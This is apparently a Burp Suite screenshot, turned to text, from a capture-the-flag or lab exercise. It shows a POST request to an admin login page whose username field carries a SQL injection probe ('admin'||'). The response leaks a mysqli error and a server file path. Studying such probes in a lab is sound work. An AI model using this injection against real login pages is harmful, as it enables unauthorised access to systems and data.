 Request
Pretty Raw Hex \n
1 POST /dirb_safe_dir_rf9EmcEIx/admin/dologin.php HTTP/1.1
2 Host: www.securewebinc.jet
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.securewebinc.jet
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=nii78u7i5u96eu7cl3uvrfdc31
14 Connection: close
15
16 username=admin'||&password=admin
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Wed, 08 May 2024 03:27:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Location: login.php
10 Content-Length: 187
11
12 <br />
13 <b>
Warning
</b>
: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in <b>
/var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php
</b>
on line <b>
11
</b>
<br />
14